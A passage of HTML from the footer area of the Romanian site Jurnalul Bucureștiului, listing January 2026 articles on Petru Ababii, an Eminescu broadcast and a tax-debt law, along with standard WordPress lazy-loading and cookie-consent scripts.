        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/petru-ababii-si-a-sa-gandire/" rel="bookmark" class="td-image-wrap " title="Petru Ababii și a sa gândire critică filosofică &#8211; o viață trăită fără jumătăți de măsură – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Cronică de întâmpinare de Dr. Iosefina Schirger dr (poetă și prozatoare)" ><img class="entry-thumb" src="" alt="" title="Petru Ababii și a sa gândire critică filosofică &#8211; o viață trăită fără jumătăți de măsură – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Cronică de întâmpinare de Dr. Iosefina Schirger dr (poetă și prozatoare)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2026/01/Gândire-critică-Ababii-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/petru-ababii-si-a-sa-gandire/" rel="bookmark" title="Petru Ababii și a sa gândire critică filosofică &#8211; o viață trăită fără jumătăți de măsură – cu Jurnalul Bucureștiului (publicație cultural – educațională și științifică franco – română, acreditată și promovată de Economic and Commercial mission of La Francophonie in Central and Eastern Europe ca sursă sigură de informare). Cronică de întâmpinare de Dr. Iosefina Schirger dr (poetă și prozatoare)">Petru Ababii și a sa gândire critică filosofică &#8211; o viață...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:56:06+00:00" >18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/8790po/" rel="bookmark" class="td-image-wrap " title="Interferențe Culturale &#8211; „Dor de Eminescu &#8211; Când cuvintele devin eternitate” (Moderatoare  Anca Cheaito &#8211; jurnalistă româno &#8211; libaneză, Emisiunea &#8211; Lect. dr. Doina Guriță, invitați &#8211; Viorica Șerban, Mirela Cocheci, Eugenia &#8211; Mucea Petruse, Lect. dr. Marta Vicol, Violeta Andrei &#8211; Stoiecescu, membri ai UZPR  Europress Spania). Corespondență de la Lect. Dr. Doina Guriță (membru în Staff al Jurnalului Bucureștiului, președinte al filialei UZPR „Europress” Spania)" ><img class="entry-thumb" src="" alt="" title="Interferențe Culturale &#8211; „Dor de Eminescu &#8211; Când cuvintele devin eternitate” (Moderatoare  Anca Cheaito &#8211; jurnalistă româno &#8211; libaneză, Emisiunea &#8211; Lect. dr. Doina Guriță, invitați &#8211; Viorica Șerban, Mirela Cocheci, Eugenia &#8211; Mucea Petruse, Lect. dr. Marta Vicol, Violeta Andrei &#8211; Stoiecescu, membri ai UZPR  Europress Spania). Corespondență de la Lect. Dr. Doina Guriță (membru în Staff al Jurnalului Bucureștiului, președinte al filialei UZPR „Europress” Spania)" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2026/01/615558641_10229522414380510_1016654366591378422_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/8790po/" rel="bookmark" title="Interferențe Culturale &#8211; „Dor de Eminescu &#8211; Când cuvintele devin eternitate” (Moderatoare  Anca Cheaito &#8211; jurnalistă româno &#8211; libaneză, Emisiunea &#8211; Lect. dr. Doina Guriță, invitați &#8211; Viorica Șerban, Mirela Cocheci, Eugenia &#8211; Mucea Petruse, Lect. dr. Marta Vicol, Violeta Andrei &#8211; Stoiecescu, membri ai UZPR  Europress Spania). Corespondență de la Lect. Dr. Doina Guriță (membru în Staff al Jurnalului Bucureștiului, președinte al filialei UZPR „Europress” Spania)">Interferențe Culturale &#8211; „Dor de Eminescu &#8211; Când cuvintele devin eternitate”...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:22:23+00:00" >17 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jurnalul-bucurestiului.ro/articol-juridic-trilingv-proiectul-de-lege-privind-publicarea-datoriilor-fiscale-implicatii-juridice-pentru-cetateni-si-firme-ce-presupune-lista-rusinii-a-datornicilor-si-cand-ar/" rel="bookmark" class="td-image-wrap " title="Articol juridic trilingv. Proiectul de lege privind publicarea datoriilor fiscale &#8211; Implicații juridice pentru cetățeni și firme. Ce presupune „Lista rușinii” a datornicilor și când ar putea produce efecte juridice reale? (Draft law on the publication of tax debts &#8211; Legal implications for citizens and businesses. What does the „list of shame&#8221; of debtors entail and when could it have real legal effects?/Projet de loi sur la publication des dettes fiscales &#8211; Implications juridiques pour les citoyens et les entreprises. Que signifie la „Liste honteuse” des débiteurs et quand pourrait-elle avoir des effets juridiques réels?) de la partenerul nostru Societatea de avocatură Pavel, Mărgărit &#038; Asociații" ><img class="entry-thumb" src="" alt="" title="Articol juridic trilingv. Proiectul de lege privind publicarea datoriilor fiscale &#8211; Implicații juridice pentru cetățeni și firme. Ce presupune „Lista rușinii” a datornicilor și când ar putea produce efecte juridice reale? (Draft law on the publication of tax debts &#8211; Legal implications for citizens and businesses. What does the „list of shame&#8221; of debtors entail and when could it have real legal effects?/Projet de loi sur la publication des dettes fiscales &#8211; Implications juridiques pour les citoyens et les entreprises. Que signifie la „Liste honteuse” des débiteurs et quand pourrait-elle avoir des effets juridiques réels?) de la partenerul nostru Societatea de avocatură Pavel, Mărgărit &#038; Asociații" data-type="image_tag" data-img-url="https://www.jurnalul-bucurestiului.ro/wp-content/uploads/2026/01/image011-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jurnalul-bucurestiului.ro/articol-juridic-trilingv-proiectul-de-lege-privind-publicarea-datoriilor-fiscale-implicatii-juridice-pentru-cetateni-si-firme-ce-presupune-lista-rusinii-a-datornicilor-si-cand-ar/" rel="bookmark" title="Articol juridic trilingv. Proiectul de lege privind publicarea datoriilor fiscale &#8211; Implicații juridice pentru cetățeni și firme. Ce presupune „Lista rușinii” a datornicilor și când ar putea produce efecte juridice reale? (Draft law on the publication of tax debts &#8211; Legal implications for citizens and businesses. What does the „list of shame&#8221; of debtors entail and when could it have real legal effects?/Projet de loi sur la publication des dettes fiscales &#8211; Implications juridiques pour les citoyens et les entreprises. Que signifie la „Liste honteuse” des débiteurs et quand pourrait-elle avoir des effets juridiques réels?) de la partenerul nostru Societatea de avocatură Pavel, Mărgărit &#038; Asociații">Articol juridic trilingv. Proiectul de lege privind publicarea datoriilor fiscale &#8211;...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:37:23+00:00" >17 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_5_ac0 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_ac0" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta-chief-editor-jb/">Thomas Csinta-chief editor JB (Journal of Bucharest)<span class="td-cat-no">3154</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/supliment-cultural/">Supliment Cultural<span class="td-cat-no">3138</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/partener-media-j-b/">Parteneri media J-B<span class="td-cat-no">2878</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/jurnalul-bucurestiului/">Jurnalul Bucurestiului<span class="td-cat-no">2416</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/parteneriat-cultural-educational/">Parteneriat cultural - Educațional<span class="td-cat-no">2348</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/thomas-csinta/">Thomas Csinta<span class="td-cat-no">2342</span></a></li><li><a href="https://www.jurnalul-bucurestiului.ro/categorie/social-economic/">Social-Economic<span class="td-cat-no">2019</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 Copyright <a href="https://www.jurnalul-bucurestiului.ro">Jurnalul Bucurestiului</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696e0a1ec2faa
    -->

    <script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.3.11'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='https://www.jurnalul-bucurestiului.ro/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Cookies help us deliver our services. By using our services, you agree to our use of cookies.","wf_dismisstext":"Got it","wf_linktext":"Learn more","wf_linkhref":null,"wf_position":"bottom","language":"ro"};
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>	
<!-- Page generated by LiteSpeed Cache 3.0.8.6 on 2026-01-19 12:40:30 -->